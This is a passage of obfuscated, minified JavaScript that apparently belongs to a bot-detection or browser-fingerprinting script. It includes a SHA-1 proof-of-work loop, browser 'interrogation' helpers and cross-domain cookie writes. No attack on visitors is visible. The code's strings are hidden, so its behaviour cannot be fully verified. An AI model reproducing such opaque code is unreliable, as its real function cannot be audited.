_0x1d7183=(_0x35a6b6<<0x5|_0x35a6b6>>>0x1b)+(_0x2d6554&_0x161958|~_0x2d6554&_0x2d0bd7)+_0x482488+_0xb2459f[_0x146977]+0x5a827999|0x0;_0x482488=_0x2d0bd7,_0x2d0bd7=_0x161958,_0x161958=_0x2d6554<<0x1e|_0x2d6554>>>0x2,_0x2d6554=_0x35a6b6,_0x35a6b6=_0x1d7183;}for(;_0x146977<0x28;_0x146977++){_0x1d7183=(_0x35a6b6<<0x5|_0x35a6b6>>>0x1b)+(_0x2d6554^_0x161958^_0x2d0bd7)+_0x482488+_0xb2459f[_0x146977]+0x6ed9eba1|0x0,(_0x482488=_0x2d0bd7,_0x2d0bd7=_0x161958,_0x161958=_0x2d6554<<0x1e|_0x2d6554>>>0x2,_0x2d6554=_0x35a6b6,_0x35a6b6=_0x1d7183);}for(;_0x146977<0x3c;_0x146977++){_0x1d7183=(_0x35a6b6<<0x5|_0x35a6b6>>>0x1b)+(_0x2d6554&_0x161958|_0x2d6554&_0x2d0bd7|_0x161958&_0x2d0bd7)+_0x482488+_0xb2459f[_0x146977]+0x8f1bbcdc|0x0,(_0x482488=_0x2d0bd7,_0x2d0bd7=_0x161958,_0x161958=_0x2d6554<<0x1e|_0x2d6554>>>0x2,_0x2d6554=_0x35a6b6,_0x35a6b6=_0x1d7183);}for(;_0x146977<0x50;_0x146977++){_0x1d7183=(_0x35a6b6<<0x5|_0x35a6b6>>>0x1b)+(_0x2d6554^_0x161958^_0x2d0bd7)+_0x482488+_0xb2459f[_0x146977]+0xca62c1d6|0x0,(_0x482488=_0x2d0bd7,_0x2d0bd7=_0x161958,_0x161958=_0x2d6554<<0x1e|_0x2d6554>>>0x2,_0x2d6554=_0x35a6b6,_0x35a6b6=_0x1d7183);}if(_0x12bb1c=_0x2d6554+_0x12bb1c|0x0,_0x18b52a=_0x161958+_0x18b52a|0x0,_0x2f3184=_0x2d0bd7+_0x2f3184|0x0,_0xcfdf3b=_0x482488+_0xcfdf3b|0x0,_0x84f1f2===(_0x5213e5=_0x35a6b6+_0x5213e5|0x0)&&_0x30a346===_0x12bb1c&&_0x217803===_0x18b52a&&_0x205660===_0x2f3184&&_0x507ea7===_0xcfdf3b)return[_0x304064,_0x4af5c1];}return[-0x1,_0x4af5c1];};},0xa59:function(_0x16ee74,_0x1c982a,_0x3bc479){'use strict';_0x3bc479['r'](_0x1c982a),_0x3bc479['d'](_0x1c982a,{'getInterrogator':function(){return _0x103459;},'interrogate':function(){return _0x4a828c;},'sha1':function(){return _0x48593b;}});var _0x48593b=_0x3bc479(0xd1a);function _0x103459(){var _0x443f0c=a1_0x1f24;return window[_0x443f0c(0x486)+_0x443f0c(0x14a)+_0x443f0c(0x330)+_0x443f0c(0x257)+_0x443f0c(0x1c1)]&&new window[(_0x443f0c(0x486))+(_0x443f0c(0x14a))+(_0x443f0c(0x330))+(_0x443f0c(0x257))+(_0x443f0c(0x1c1))]();}function _0x4a828c(_0x1b8b7f,_0x287c8b,_0xa8f958,_0xd59183){var _0x534fe3=a1_0x1f24;return _0x1b8b7f?_0x1b8b7f[_0x534fe3(0x133)+_0x534fe3(0x226)](_0x287c8b,_0xa8f958,_0xd59183):new window[(_0x534fe3(0x486))+(_0x534fe3(0x14a))+(_0x534fe3(0x330))+'r'](_0x287c8b)[_0x534fe3(0x133)+_0x534fe3(0x226)](_0xa8f958,_0xd59183);}},0xd0c:function(_0x45bb54,_0x5dbd82){'use strict';var _0x5c1c83=a1_0x1f24;function _0x1af489(_0x4f31e4){var _0x4c736f=a1_0x1f24;return _0x4f31e4[_0x4c736f(0x361)](/[?#]/)[0x0];}function _0xa8febd(_0x123d51){var _0x1da649=a1_0x1f24;return _0x1af489(_0x123d51[_0x1da649(0x2cb)+'e'](/^(https?:)?\/\/[^\/]*/,''));}function _0x4b8f3d(_0x5c8c3d,_0x3db4ec){var _0x1fe40a=a1_0x1f24;for(var _0x20aab7=_0xa8febd(_0x3db4ec),_0x2d5b73=0x0;_0x2d5b73<_0x5c8c3d[_0x1fe40a(0x11a)];_0x2d5b73++){var _0x1b7607=_0x5c8c3d[_0x2d5b73],_0x26833b=_0x1b7607[_0x1fe40a(0x333)+_0x1fe40a(0x11d)](_0x1fe40a(0x3c2));if(_0x26833b&&_0xa8febd(_0x26833b)===_0x20aab7)return _0x1b7607;}return null;}function _0xe7fbca(){var _0x2e4b13=a1_0x1f24,_0x5aa71a='/w-vndivulgd-the-From-ther-all-trouoke-Sister-Mac',_0x1e110f=_0x4b8f3d(document[_0x2e4b13(0x435)+_0x2e4b13(0x33a)+_0x2e4b13(0x28e)+'me'](_0x2e4b13(0x49a)),_0x5aa71a);if(!_0x1e110f)throw new Error((_0x2e4b13(0x409)+_0x2e4b13(0x139)+_0x2e4b13(0x356)+_0x2e4b13(0xcd)+_0x2e4b13(0xe1)+_0x2e4b13(0x2d9)+_0x2e4b13(0x38d)+_0x2e4b13(0x1f1)+_0x2e4b13(0x11d)+'\x20`')[_0x2e4b13(0x2a4)](_0x5aa71a,'`.'));return _0x1e110f;}Object[_0x5c1c83(0x482)+_0x5c1c83(0xd3)+'ty'](_0x5dbd82,_0x5c1c83(0x153)+_0x5c1c83(0x10f),{'value':!0x0}),_0x5dbd82[_0x5c1c83(0x36a)+_0x5c1c83(0x21a)]=_0x1af489,_0x5dbd82[_0x5c1c83(0x464)+_0x5c1c83(0x254)+_0x5c1c83(0x19a)]=_0x4b8f3d,_0x5dbd82[_0x5c1c83(0x191)+_0x5c1c83(0x3e9)+_0x5c1c83(0x46d)+'t']=_0xe7fbca,_0x5dbd82[_0x5c1c83(0x258)+_0x5c1c83(0xe3)]=function(){var _0x12465b=_0x5c1c83;_0x2f534e||(_0x2f534e=_0xe7fbca());if(_0x2f534e[_0x12465b(0x23d)+_0x12465b(0x189)]){var _0x284bf4=_0x2f534e[_0x12465b(0x23d)+_0x12465b(0x189)],_0x19ec9f=_0x2f534e[_0x12465b(0x333)+_0x12465b(0x11d)](_0x12465b(0x172)),_0x590e77=_0x2f534e[_0x12465b(0x333)+_0x12465b(0x11d)](_0x12465b(0x1ad));_0x284bf4[_0x12465b(0x400)+_0x12465b(0x21f)](_0x2f534e);var _0x5151ef=document[_0x12465b(0x304)+_0x12465b(0x3d6)+'t'](_0x12465b(0x49a));null!==_0x19ec9f&&_0x5151ef[_0x12465b(0x3d5)+_0x12465b(0x11d)](_0x12465b(0x172),''),null!==_0x590e77&&_0x5151ef[_0x12465b(0x3d5)+_0x12465b(0x11d)](_0x12465b(0x1ad),''),_0x5151ef[_0x12465b(0x3c2)]=_0x9c03f9(_0x2f534e[_0x12465b(0x3c2)]),_0x284bf4[_0x12465b(0x436)+_0x12465b(0x21f)](_0x5151ef),_0x2f534e=_0x5151ef;}},_0x5dbd82[_0x5c1c83(0x2d1)+_0x5c1c83(0x328)+'ze']=_0x9c03f9,_0x5dbd82[_0x5c1c83(0x40d)+_0x5c1c83(0x46f)+_0x5c1c83(0xef)]=function(_0x131017){var _0x39fd77=_0x5c1c83;return/\?cachebuster=/[_0x39fd77(0x161)](_0x131017[_0x39fd77(0x3c2)]);},_0x5dbd82[_0x5c1c83(0xfc)+_0x5c1c83(0x390)+'e']=function(_0x519033,_0x5d00ab){var _0x80e49c=_0x5c1c83,_0x7db5e5=new RegExp(_0x80e49c(0x48a)+_0x5d00ab+(_0x80e49c(0x1b9)+'+)')),_0x2091d3=_0x519033[_0x80e49c(0x283)](_0x7db5e5);if(_0x2091d3)return _0x2091d3[0x2];return null;},_0x5dbd82[_0x5c1c83(0x2cb)+_0x5c1c83(0x11e)+'e']=function(_0x5841d8,_0x5cff13,_0x373795,_0x395e08,_0x2b2a73){var _0x231efc=_0x5c1c83,_0x59428f=function(_0x54e2bb){var _0x59cd0c=a1_0x1f24;for(var _0x5a0c0d=[null],_0x135177=_0x54e2bb[_0x59cd0c(0x361)]('.');_0x135177[_0x59cd0c(0x11a)]>0x1;_0x135177[_0x59cd0c(0x280)]())_0x5a0c0d[_0x59cd0c(0x262)](_0x135177[_0x59cd0c(0x406)]('.'));return _0x5a0c0d;}(location[_0x231efc(0x162)+'me']),_0x20e054=function(_0x436b26){var _0x319a8b=_0x231efc;if(null===_0x436b26)return null;for(var _0x4984fd=0x0;_0x4984fd<_0x436b26[_0x319a8b(0x11a)];++_0x4984fd)if('.'!==_0x436b26[_0x319a8b(0x28b)](_0x4984fd))return _0x436b26[_0x319a8b(0x17c)+_0x319a8b(0x27c)](_0x4984fd);return null;}(_0x395e08);document[_0x231efc(0x35e)]=_0xf63e10(_0x5841d8,_0x5cff13,_0x373795,_0x20e054,_0x2b2a73);for(var _0x216719=0x0,_0x379194=_0x59428f;_0x216719<_0x379194[_0x231efc(0x11a)];_0x216719++){var _0x43d9cc=_0x379194[_0x216719];_0x20e054!==_0x43d9cc&&(document[_0x231efc(0x35e)]=null===_0x43d9cc?''[_0x231efc(0x2a4)](_0x5841d8,_0x231efc(0x27d)+_0x231efc(0x1fa)+_0x231efc(0x3ad)+_0x231efc(0x247)+_0x231efc(0x338)+_0x231efc(0x2ae)+_0x231efc(0x181)+_0x231efc(0x2d0)):''[_0x231efc(0x2a4)](_0x5841d8,_0x231efc(0x27d)+_0x231efc(0x1fa)+_0x231efc(0x3ad)+_0x231efc(0x247)+_0x231efc(0x338)+_0x231efc(0x2ae)+_0x231efc(0x181)+_0x231efc(0x2d0)+_0x231efc(0x28c)+_0x231efc(0x45a))[_0x231efc(0x2a4)](_0x43d9cc));}document[_0x231efc(0x35e)]=_0xf63e10(_0x5841d8,_0x5cff13,_0x373795,_0x20e054,_0x2b2a73);},_0x5dbd82[_0x5c1c83(0x44b)+_0x5c1c83(0x14b)]=_0xf63e10,_0x5dbd82[_0x5c1c83(0x42a)+_0x5c1c83(0x447)]=function(_0x390b9a){var _0x28303e=_0x5c1c83;for(var _0x178044=location[_0x28303e(0x162)+'me'][_0x28303e(0x361)]('.');_0x178044[_0x28303e(0x11a)]>0x1;_0x178044[_0x28303e(0x280)]())document[_0x28303e(0x35e)]=''[_0x28303e(0x2a4)](_0x390b9a,_0x28303e(0x27d)+_0x28303e(0x1fa)+_0x28303e(0x3ad)+_0x28303e(0x247)+_0x28303e(0x338)+_0x28303e(0x2ae)+_0x28303e(0x181)+_0x28303e(0x2d0)+_0x28303e(0x28c)+_0x28303e(0x45a))[_0x28303e(0x2a4)](_0x178044[_0x28303e(0x406)]('.'));document[_0x28303e(0x35e)]=''[_0x28303e(0x2a4)](_0x390b9a,_0x28303e(0x27d)+_0x28303e(0x1fa)+_0x28303e(0x3ad)+_0x28303e(0x247)+_0x28303e(0x338)+_0x28303e(0x2ae)+_0x28303e(0x181)+_0x28303e(0x2d0));},_0x5dbd82[_0x5c1c83(0x436)+_0x5c1c83(0x348)+_0x5c1c83(0x391)]=function(_0x42c9a5,_0x5efe09){var _0x39ba34=_0x5c1c83,_0x54b3c0='?';return _0x42c9a5[_0x39ba34(0x283)](/\?$/)?_0x54b3c0='':-0x1!==_0x42c9a5[_0x39ba34(0x1aa)+'f']('?')&&(_0x54b3c0='&'),_0x42c9a5+_0x54b3c0+_0x5efe09;},_0x5dbd82[_0x5c1c83(0x373)+_0x5c1c83(0x13d)+_0x5c1c83(0x335)]=function(_0x20a40f,_0x410eac){var _0x5e84bd=_0x5c1c83,_0x41d21d=window[_0x20a40f];_0x5e84bd(0x3a6)+'on'==typeof _0x41d21d&&_0x41d21d(_0x410eac);var _0x5f5392={'value':_0x41d21d};Object[_0x5e84bd(0x482)+_0x5e84bd(0xd3)+'ty'](window,_0x20a40f,{'configurable':!0x0,'get':function(){var _0x44189f=_0x5e84bd;return _0x5f5392[_0x44189f(0x110)];},'set':function(_0x4bf07d){var _0x49c04f=_0x5e84bd;_0x5f5392[_0x49c04f(0x110)]=_0x4bf07d,_0x49c04f(0x3a6)+'on'==typeof _0x4bf07d&&_0x4bf07d(_0x410eac);}});},_0x5dbd82[_0x5c1c83(0x17f)+_0x5c1c83(0x1ea)+_0x5c1c83(0x2ed)+'ts']=_0x2f2233,_0x5dbd82[_0x5c1c83(0x284)+_0x5c1c83(0x28d)+_0x5c1c83(0x1ea)+_0x5c1c83(0x1ee)]=function(){var _0x2eed0e=_0x5c1c83;return[_0x2eed0e(0x30e)+_0x2eed0e(0x3de)+_0x2eed0e(0x2b0),_0x2eed0e(0xeb)+_0x2eed0e(0x21d)+_0x2eed0e(0x117),_0x2eed0e(0xeb)+_0x2eed0e(0x21d)+_0x2eed0e(0x2fe)+_0x2eed0e(0x487)][_0x2eed0e(0x493)](_0x2f2233);},_0x5dbd82[_0x5c1c83(0x214)+_0x5c1c83(0x3d9)+'ne']=function(_0x4eaa89){var _0x1bb357=_0x5c1c83,_0x57844d=new RegExp(_0x1bb357(0x35f)+_0x1bb357(0x296)+_0x1bb357(0x352)+_0x1bb357(0x1fc)+_0x1bb357(0xd8)+_0x1bb357(0x326)+_0x1bb357(0x3d1)+_0x1bb357(0x47f)+_0x1bb357(0x2e9)+_0x1bb357(0x3b6)+_0x1bb357(0x26a)+_0x1bb357(0x1f6)+_0x1bb357(0x113)+_0x1bb357(0x1cf)+_0x1bb357(0x441)+_0x1bb357(0x47a)+_0x1bb357(0x2d7)+_0x1bb357(0x26c)+_0x1bb357(0x3b5)+_0x1bb357(0xe4)+_0x1bb357(0x175)+_0x1bb357(0x31b)+_0x1bb357(0x470),'i');return-0x1!==_0x4eaa89[_0x1bb357(0xe9)](_0x57844d);};var _0x2f534e=null;function _0x9c03f9(_0x12b396){var _0x314cc7=_0x5c1c83;return _0x12b396[_0x314cc7(0x361)]('?')[0x0]+(_0x314cc7(0xbd)+_0x314cc7(0x260)+'=')+new Date()[_0x314cc7(0x228)+'e']();}function _0xf63e10(_0x35f3d1,_0x426b2b,_0x3dc22e,_0x2a5f43,_0x1b9ae0){var _0x2f3833=_0x5c1c83,_0x246c9a=[''[_0x2f3833(0x2a4)](_0x35f3d1,'=')[_0x2f3833(0x2a4)](_0x426b2b,_0x2f3833(0x2e7)+_0x2f3833(0x124))[_0x2f3833(0x2a4)](_0x3dc22e,_0x2f3833(0x416)+'=/')];switch(null!=_0x2a5f43&&_0x246c9a[_0x2f3833(0x262)]((_0x2f3833(0x28c)+_0x2f3833(0x45a))[_0x2f3833(0x2a4)](_0x2a5f43)),_0x1b9ae0){case _0x2f3833(0x218):_0x246c9a[_0x2f3833(0x262)](_0x2f3833(0x387)+_0x2f3833(0x3b4)+'ax');break;case _0x2f3833(0x2ec)+_0x2f3833(0xb7):_0x246c9a[_0x2f3833(0x262)](_0x2f3833(0x387)+_0x2f3833(0x1f2)+_0x2f3833(0x379)+_0x2f3833(0xb7));}return _0x246c9a[_0x2f3833(0x406)]('');}function _0x2f2233(_0x5b4f1f){var _0x2349ad=_0x5c1c83;return _0x2349ad(0x3a6)+'on'==typeof window[_0x5b4f1f];}},0xd1a:function(_0x35ec04){'use strict';var _0x21312f=a1_0x1f24;var _0x3155a6={'hash':function(_0x5c31ff){var _0x1e64c5=a1_0x1f24;_0x5c31ff=unescape(encodeURIComponent(_0x5c31ff));for(var _0x5d88b5=[0x5a827999,0x6ed9eba1,0x8f1bbcdc,0xca62c1d6],_0x23f32c=(_0x5c31ff+=String[_0x1e64c5(0x22f)+_0x1e64c5(0x428)](0x80))[_0x1e64c5(0x11a)]/0x4+0x2,_0x533c85=Math[_0x1e64c5(0x1ab)](_0x23f32c/0x10),_0x4b1619=new Array(_0x533c85),_0x2a4fff=0x0;_0x2a4fff<_0x533c85;_0x2a4fff++){_0x4b1619[_0x2a4fff]=new Array(0x10);for(var _0x25dff2=0x0;_0x25dff2<0x10;_0x25dff2++)_0x4b1619[_0x2a4fff][_0x25dff2]=_0x5c31ff[_0x1e64c5(0x27e)+_0x1e64c5(0x359)](0x40*_0x2a4fff+0x4*_0x25dff2)<<0x18|_0x5c31ff[_0x1e64c5(0x27e)+_0x1e64c5(0x359)](0x40*_0x2a4fff+0x4*_0x25dff2+0x1)<<0x10|_0x5c31ff[_0x1e64c5(0x27e)+_0x1e64c5(0x359)](0x40*_0x2a4fff+0x4*_0x25dff2+0x2)<<0x8|_0x5c31ff[_0x1e64c5(0x27e)+_0x1e64c5(0x359)](0x40*_0x2a4fff+0x4*_0x25dff2+0x3);}_0x4b1619[_0x533c85-0x1][0xe]=0x8*(_0x5c31ff[_0x1e64c5(0x11a)]-0x1)/Math[_0x1e64c5(0xd7)](0x2,0x20),_0x4b1619[_0x533c85-0x1][0xe]=Math[_0x1e64c5(0x2af)](_0x4b1619[_0x533c85-0x1][0xe]),_0x4b1619[_0x533c85-0x1][0xf]=0x8*(_0x5c31ff[_0x1e64c5(0x11a)]-0x1)&0xffffffff;var _0x40a078,_0x417103,_0xd58414,_0x4f0eb7,_0x15abb3,_0x416a9e=0x67452301,_0x5d61ab=0xefcdab89,_0x4fb0a0=0x98badcfe,_0x22243c=0x10325476,_0x31e665=0xc3d2e1f0,_0x389ae0=new Array(0x50);for(_0x2a4fff=0x0;_0x2a4fff<_0x533c85;_0x2a4fff++){for(var _0x25efad=0x0;_0x25efad<0x10;_0x25efad++)_0x389ae0[_0x25efad]=_0x4b1619[_0x2a4fff][_0x25efad];for(_0x25efad=0x10;_0x25efad<0x50;_0x25efad++)_0x389ae0[_0x25efad]=_0x3155a6[_0x1e64c5(0x377)](_0x389ae0[_0x25efad-0x3]^_0x389ae0[_0x25efad-0x8]^_0x389ae0[_0x25efad-0xe]^_0x389ae0[_0x25efad-0x10],0x1);_0x40a078=_0x416a9e,_0x417103=_0x5d61ab,_0xd58414=_0x4fb0a0,_0x4f0eb7=_0x22243c,_0x15abb3=_0x31e665;for(_0x25efad=0x0;_0x25efad<0x50;_0x25efad++){var _0x2ac0db=Math[_0x1e64c5(0x2af)](_0x25efad/0x14),_0x4f026b=_0x3155a6[_0x1e64c5(0x377)](_0x40a078,0x5)+_0x3155a6['f'](_0x2ac0db,_0x417103,_0xd58414,_0x4f0eb7)+_0x15abb3+_0x5d88b5[_0x2ac0db]+_0x389ae0[_0x25efad]&0xffffffff;_0x15abb3=_0x4f0eb7,_0x4f0eb7=_0xd58414,_0xd58414=_0x3155a6[_0x1e64c5(0x377)](_0x417103,0x1e),_0x417103=_0x40a078,_0x40a078=_0x4f026b;}_0x416a9e=_0x416a9e+_0x40a078&0xffffffff,_0x5d61ab=_0x5d61ab+_0x417103&0xffffffff,_0x4fb0a0=_0x4fb0a0+_0xd58414&0xffffffff,_0x22243c=_0x22243c+_0x4f0eb7&0xffffffff,_0x31e665=_0x31e665+_0x15abb3&0xffffffff;}return _0x3155a6[_0x1e64c5(0x17b)+'tr'](_0x416a9e)+_0x3155a6[_0x1e64c5(0x17b)+'tr'](_0x5d61ab)+_0x3155a6[_0x1e64c5(0x17b)+'tr'](_0x4fb0a0)+_0x3155a6[_0x1e64c5(0x17b)+'tr'](_0x22243c)+_0x3155a6[_0x1e64c5(0x17b)+'tr'](_0x31e665);},'f':function(_0x5b4b42,_0x4a7cb9,_0x315be2,_0x3da6ca){switch(_0x5b4b42){case 0x0:return _0x4a7cb9&_0x315be2^~_0x4a7cb9&_0x3da6ca;case 0x1:case 0x3:return _0x4a7cb9^_0x315be2^_0x3da6ca;case 0x2:return _0x4a7cb9&_0x315be2^_0x4a7cb9&_0x3da6ca^_0x315be2&_0x3da6ca;}},'ROTL':function(_0xdadf8,_0x4991da){return _0xdadf8<<_0x4991da|_0xdadf8>>>0x20-_0x4991da;},'toHexStr':function(_0x3a295f){var _0x3d4c9a=a1_0x1f24;for(var _0x44e62b='',_0x4f8f49=0x7;_0x4f8f49>=0x0;_0x4f8f49--)_0x44e62b+=(_0x3a295f>>>0x4*_0x4f8f49&0xf)[_0x3d4c9a(0xe2)+'ng'](0x10);return _0x44e62b;}};_0x35ec04[_0x21312f(0x3cd)+'s']&&(_0x35ec04[_0x21312f(0x3cd)+'s']=_0x3155a6[_0x21312f(0x32c)]);},0xdc7:function(_0x2a2804,_0x233c39,_0x10cd54){'use strict';var _0x26c76d=a1_0x1f24;var _0x4d6efa,_0x162d7b=this&&this[_0x26c76d(0x339)+_0x26c76d(0x225)]||(_0x4d6efa=function(_0x481708,_0x29b8cb){var _0x396f08=_0x26c76d;return _0x4d6efa=Object[_0x396f08(0x495)+_0x396f08(0x2dd)+'Of']||{'__proto__':[]}instanceof Array&&function(_0x2f3e5f,_0x5cc4f7){var _0x10f97e=_0x396f08;_0x2f3e5f[_0x10f97e(0x160)+_0x10f97e(0x1cb)]=_0x5cc4f7;}||function(_0x1e8697,_0x4406ae){var _0x286502=_0x396f08;for(var _0x2a8b82 in _0x4406ae)Object[_0x286502(0x274)+_0x286502(0x1d4)][_0x286502(0x313)+_0x286502(0xd3)+'ty'][_0x286502(0x2c3)](_0x4406ae,_0x2a8b82)&&(_0x1e8697[_0x2a8b82]=_0x4406ae[_0x2a8b82]);},_0x4d6efa(_0x481708,_0x29b8cb);},function(_0x4d4ea2,_0x394b00){var _0x2709d1=_0x26c76d;if(_0x2709d1(0x3a6)+'on'!=typeof _0x394b00&&null!==_0x394b00)throw new TypeError(_0x2709d1(0x23b)+_0x2709d1(0xb6)+_0x2709d1(0x2c4)+'e\x20'+String(_0x394b00)+(_0x2709d1(0x170)+_0x2709d1(0x3b2)+_0x2709d1(0x2cc)+_0x2709d1(0x21e)+_0x2709d1(0x22a)));function _0x276189(){var _0x3852d9=_0x2709d1;this[_0x3852d9(0x171)+_0x3852d9(0x1f9)]=_0x4d4ea2;}_0x4d6efa(_0x4d4ea2,_0x394b00),_0x4d4ea2[_0x2709d1(0x274)+_0x2709d1(0x1d4)]=null===_0x394b00?Object[_0x2709d1(0x304)](_0x394b00):(_0x276189[_0x2709d1(0x274)+_0x2709d1(0x1d4)]=_0x394b00[_0x2709d1(0x274)+_0x2709d1(0x1d4)],new _0x276189());}),_0x37e5b5=this&&this[_0x26c76d(0x48d)+_0x26c76d(0x130)]||function(_0x1143b5,_0x283e4d,_0xb4acb5,_0x3faca3){return new(_0xb4acb5||(_0xb4acb5=Promise))(function(_0x23d25e,_0x46cb5e){var _0x4627f0=a1_0x1f24;function _0x442b75(_0x57e1c7){var _0x4f1db7=a1_0x1f24;try{_0xd4dd94(_0x3faca3[_0x4f1db7(0x3c6)](_0x57e1c7));}catch(_0xa3da7c){_0x46cb5e(_0xa3da7c);}}function _0x227030(_0x3940e9){var _0x41600f=a1_0x1f24;try{_0xd4dd94(_0x3faca3[_0x41600f(0x43d)](_0x3940e9));}catch(_0x2adefa){_0x46cb5e(_0x2adefa);}}function _0xd4dd94(_0x419274){var _0x16e5d8=a1_0x1f24,_0x5a2246;_0x419274[_0x16e5d8(0x2f5)]?_0x23d25e(_0x419274[_0x16e5d8(0x110)]):(_0x5a2246=_0x419274[_0x16e5d8(0x110)],_0x5a2246 instanceof _0xb4acb5?_0x5a2246:new _0xb4acb5(function(_0x127dd0){_0x127dd0(_0x5a2246);}))[_0x16e5d8(0x1e9)](_0x442b75,_0x227030);}_0xd4dd94((_0x3faca3=_0x3faca3[_0x4627f0(0x45c)](_0x1143b5,_0x283e4d||[]))[_0x4627f0(0x3c6)]());});},_0x52fd1b=this&&this[_0x26c76d(0x383)+_0x26c76d(0x34d)]||function(_0x57623a,_0x60f93f){var _0x29bc61=_0x26c76d,_0x3c830d,_0xe71e21,_0x15cf10,_0x2a2adc={'label':0x0,'sent':function(){if(0x1&_0x15cf10[0x0])throw _0x15cf10[0x1];return _0x15cf10[0x1];},'trys':[],'ops':[]},_0x35463f=Object[_0x29bc61(0x304)]((_0x29bc61(0x3a6)+'on'==typeof Iterator?Iterator:Object)[_0x29bc61(0x274)+_0x29bc61(0x1d4)]);return _0x35463f[_0x29bc61(0x3c6)]=_0x5dc66c(0x0),_0x35463f[_0x29bc61(0x43d)]=_0x5dc66c(0x1),_0x35463f[_0x29bc61(0x3d0)]=_0x5dc66c(0x2),_0x29bc61(0x3a6)+'on'==typeof Symbol&&(_0x35463f[Symbol[_0x29bc61(0x3d4)+'or']]=function(){return this;}),_0x35463f;function _0x5dc66c(_0x302b20){return function(_0x33405c){return function(_0x56f26c){var _0x132227=a1_0x1f24;if(_0x3c830d)throw new TypeError(_0x132227(0x2a8)+_0x132227(0x2b8)+_0x132227(0x31d)+_0x132227(0x129)+_0x132227(0x341)+'.');for(;_0x35463f&&(_0x35463f=0x0,_0x56f26c[0x0]&&(_0x2a2adc=0x0)),_0x2a2adc;)try{if(_0x3c830d=0x1,_0xe71e21&&(_0x15cf10=0x2&_0x56f26c[0x0]?_0xe71e21[_0x132227(0x3d0)]:_0x56f26c[0x0]?_0xe71e21[_0x132227(0x43d)]||((_0x15cf10=_0xe71e21[_0x132227(0x3d0)])&&_0x15cf10[_0x132227(0x2c3)](_0xe71e21),0x0):_0xe71e21[_0x132227(0x3c6)])&&!(_0x15cf10=_0x15cf10[_0x132227(0x2c3)](_0xe71e21,_0x56f26c[0x1]))[_0x132227(0x2f5)])return _0x15cf10;switch(_0xe71e21=0x0,_0x15cf10&&(_0x56f26c=[0x2&_0x56f26c[0x0],_0x15cf10[_0x132227(0x110)]]),_0x56f26c[0x0]){case 0x0:case 0x1:_0x15cf10=_0x56f26c;break;case 0x4:return _0x2a2adc[_0x132227(0x2d5)]++,{'value':_0x56f26c[0x1],'done':!0x1};case 0x5:_0x2a2adc[_0x132227(0x2d5)]++,_0xe71e21=_0x56f26c[0x1],_0x56f26c=[0x0];continue;case 0x7:_0x56f26c=_0x2a2adc[_0x132227(0x380)][_0x132227(0x389)](),_0x2a2adc[_0x132227(0x36b)][_0x132227(0x389)]();continue;default:if(!(_0x15cf10=_0x2a2adc[_0x132227(0x36b)],(_0x15cf10=_0x15cf10[_0x132227(0x11a)]>0x0&&_0x15cf10[_0x15cf10[_0x132227(0x11a)]-0x1])||0x6!==_0x56f26c[0x0]&&0x2!==_0x56f26c[0x0])){_0x2a2adc=0x0;continue;}if(0x3===_0x56f26c[0x0]&&(!_0x15cf10||_0x56f26c[0x1]>_0x15cf10[0x0]&&_0x56f26c[0x1]<_0x15cf10[0x3])){_0x2a2adc[_0x132227(0x2d5)]=_0x56f26c[0x1];break;}if(0x6===_0x56f26c[0x0]&&_0x2a2adc[_0x132227(0x2d5)]<_0x15cf10[0x1]){_0x2a2adc[_0x132227(0x2d5)]=_0x15cf10[0x1],_0x15cf10=_0x56f26c;break;}if(_0x15cf10&&_0x2a2adc[_0x132227(0x2d5)]<_0x15cf10[0x2]){_0x2a2adc[_0x132227(0x2d5)]=_0x15cf10[0x2],_0x2a2adc[_0x132227(0x380)][_0x132227(0x262)](_0x56f26c);break;}_0x15cf10[0x2]&&_0x2a2adc[_0x132227(0x380)][_0x132227(0x389)](),_0x2a2adc[_0x132227(0x36b)][_0x132227(0x389)]();continue;}_0x56f26c=_0x60f93f[_0x132227(0x2c3)](_0x57623a,_0x2a2adc);}catch(_0x4aa8d9){_0x56f26c=[0x6,_0x4aa8d9],_0xe71e21=0x0;}finally{_0x3c830d=_0x15cf10=0x0;}if(0x5&_0x56f26c[0x0])throw _0x56f26c[0x1];return{'value':_0x56f26c[0x0]?_0x56f26c[0x1]:void 0x0,'done':!0x0};}([_0x302b20,_0x33405c]);};}};Object[_0x26c76d(0x482)+_0x26c76d(0xd3)+'ty'](_0x233c39,_0x26c76d(0x153)+_0x26c76d(0x10f),{'value':!0x0}),_0x233c39[_0x26c76d(0x2d8)+_0x26c76d(0x329)]=_0x233c39[_0x26c76d(0x2a3)+_0x26c76d(0x142)+'or']=_0x233c39[_0x26c76d(0x207)+_0x26c76d(0x1d1)+_0x26c76d(0x1fe)]=_0x233c39[_0x26c76d(0x268)+_0x26c76d(0xc2)+'IE']=_0x233c39[_0x26c76d(0x34f)+_0x26c76d(0x18f)+_0x26c76d(0x18b)]=_0x233c39[_0x26c76d(0x34f)+'on']=_0x233c39[_0x26c76d(0x266)+_0x26c76d(0x452)+'e']=_0x233c39[_0x26c76d(0x499)+_0x26c76d(0x3dd)]=_0x233c39[_0x26c76d(0x176)+_0x26c76d(0x2a6)+'ad']=_0x233c39[_0x26c76d(0x176)+_0x26c76d(0x217)+_0x26c76d(0x3f5)]=_0x233c39[_0x26c76d(0x325)+_0x26c76d(0x159)+_0x26c76d(0x37d)]=_0x233c39[_0x26c76d(0x1ae)+_0x26c76d(0x1ed)]=_0x233c39[_0x26c76d(0x146)+_0x26c76d(0xd4)+_0x26c76d(0x207)+_0x26c76d(0x273)]=_0x233c39[_0x26c76d(0x146)+_0x26c76d(0x12b)]=void 0x0,_0x233c39[_0x26c76d(0x168)+_0x26c76d(0x32e)+_0x26c76d(0x41c)]=_0x1f42a2,_0x233c39[_0x26c76d(0x42a)+_0x26c76d(0x306)+_0x26c76d(0x37c)]=function(){var _0x1e1620=_0x26c76d;(0x0,_0x5714f8[_0x1e1620(0x42a)+_0x1e1620(0x447)])(_0x233c39[_0x1e1620(0x146)+_0x1e1620(0x12b)]),(0x0,_0x5714f8[_0x1e1620(0x42a)+_0x1e1620(0x447)])(_0x233c39[_0x1e1620(0x146)+_0x1e1620(0xd4)+_0x1e1620(0x207)+_0x1e1620(0x273)]);},_0x233c39[_0x26c76d(0x168)+_0x26c76d(0x32e)+_0x26c76d(0x3aa)+_0x26c76d(0x203)]=_0x37727f,_0x233c39[_0x26c76d(0x22c)+_0x26c76d(0xff)+_0x26c76d(0x2b9)+'te']=_0x9f171b,_0x233c39[_0x26c76d(0x1ec)+_0x26c76d(0x1d2)+_0x26c76d(0x237)]=_0x33905a,(0x0,_0x10cd54(0x1b34)[_0x26c76d(0x128)+'ll'])();var _0x311ea7=_0x10cd54(0xa59);_0x10cd54(0x21b0);var 